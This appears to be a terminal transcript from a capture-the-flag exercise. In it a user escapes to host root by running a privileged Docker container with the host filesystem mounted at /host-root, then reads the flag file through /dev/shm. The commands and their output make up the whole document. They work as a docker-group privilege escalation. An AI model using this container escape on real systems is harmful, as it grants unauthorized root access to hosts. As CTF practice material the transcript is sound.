 alpine:~$ docker ps
dCONTAINER ID   IMAGE     COMMAND   CREATED   STATUS    PORTS     NAMES
alpine:~$ docker ^C

alpine:~$ docker run -it -v /:/host-root --privileged alpine
/ # whoami
root
/ # ls
bin        home       media      proc       sbin       tmp
dev        host-root  mnt        root       srv        usr
etc        lib        opt        run        sys        var
/ # cd /host-root/
/host-root # ls
bin         flag        media       root        swap        var
boot        home        mnt         run         sys
dev         lib         opt         sbin        tmp
etc         lost+found  proc        srv         usr
/host-root # cd ^C
/host-root # cat flag
cat: can't open 'flag': No such file or directory
/host-root # ls -lh flag
lrwxrwxrwx    1 root     root          13 Oct  8 12:10 flag -> /dev/shm/flag
/host-root # cat /dev/shm/flag
cat: can't open '/dev/shm/flag': No such file or directory
/host-root #
alpine:~$ docker run -it -v /dev:^Cost-dev --privileged alpine

alpine:~$ docker run -it -v /:/host-root --privileged alpine
/ # cd /host-root/
/host-root # ls
bin         flag        media       root        swap        var
boot        home        mnt         run         sys
dev         lib         opt         sbin        tmp
etc         lost+found  proc        srv         usr
/host-root # cd dev/
/host-root/dev # cd shm/
/host-root/dev/shm # ls
flag
/host-root/dev/shm # cat flag
flag{u5e_r00t1ess_conta1ner_c672807a2f_plz!}
/host-root/dev/shm #